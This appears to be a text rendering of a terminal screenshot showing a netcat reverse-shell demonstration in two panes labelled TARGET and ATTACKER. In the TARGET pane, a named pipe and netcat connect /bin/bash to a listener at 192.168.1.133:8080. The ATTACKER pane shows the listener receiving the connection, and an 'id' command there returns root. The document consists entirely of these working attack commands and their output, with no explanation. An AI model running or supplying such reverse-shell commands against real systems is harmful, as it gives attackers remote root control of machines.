 TARGET
File Edit View Terminal Help
root@bt:/# mknod backpipe p && nc 192.168.1.133 8080 0<backpipe | /bin/bash 1>backpipe
ATTACKER
File Edit View Terminal Help
root@bt:/# nc -n -vv -l -p 8080
listening on [any] 8080 ...
connect to [192.168.1.133] from (UNKNOWN) [192.168.1.133] 58363
id
uid=0(root) gid=0(root) groups=0(root)